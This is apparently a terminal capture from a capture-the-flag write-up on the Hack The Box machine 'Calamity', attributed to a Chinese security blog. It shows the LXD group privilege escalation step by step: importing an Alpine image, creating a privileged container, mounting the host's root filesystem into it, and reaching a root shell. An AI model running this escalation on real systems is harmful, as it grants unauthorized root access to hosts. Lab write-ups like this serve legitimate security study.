 xalvas@calamity: ~/dayu 180x39
Terminator ...
swdsaomiao
dayuJoker
dayuEuropa
dayuCalamity
Last login: Wed May 20 04:02:30 2020 from 10.10.14.51
xalvas@calamity:~$ ls
alarmclocks alpine-v3.11-i686-20200520_0402.tar.gz app dontforget.txt intrusions peda recov.wav user.txt
xalvas@calamity:~$ mkdir dayu
xalvas@calamity:~$ mv  alpine-v3.11-i686-20200520_0402.tar.gz dayu
xalvas@calamity:~$ cd dayu
xalvas@calamity:~/dayu$ lxc image import alpine-v3.11-i686-20200520_0402.tar.gz --alias alpine
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: f225c84ac7264013826d07ba259c9324060630ff427987adc3b83058792ab5b8
xalvas@calamity:~/dayu$ lxc image list
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
| alpine | f225c84ac726 | no | alpine v3.11 (20200520_04:02) | i686 | 3.08MB | May 20, 2020 at 8:11am (UTC) |
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
xalvas@calamity:~/dayu$ lxc init alpine ignite -c security.privileged=true
Creating ignite
xalvas@calamity:~/dayu$ lxc config device add ignite mydevice mydevice disk source=/ path=/mnt/root recursive=true
error: no value found in "disk"
xalvas@calamity:~/dayu$ lxc config device add ignite mydevice mydevice disk source=/ path=/mnt/root
error: no value found in "disk"
xalvas@calamity:~/dayu$ lxc image list
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
| alpine | f225c84ac726 | no | alpine v3.11 (20200520_04:02) | i686 | 3.08MB | May 20, 2020 at 8:11am (UTC) |
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
xalvas@calamity:~/dayu$ lxc config device add ignite host-root disk source=/ path=/mnt/root
Device host-root added to ignite
xalvas@calamity:~/dayu$ lxc exec ignite /bin/sh
error: Container is not running.
xalvas@calamity:~/dayu$ lxc start ignite
xalvas@calamity:~/dayu$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #
大余安全
https://blog.csdn.net/qq_34801745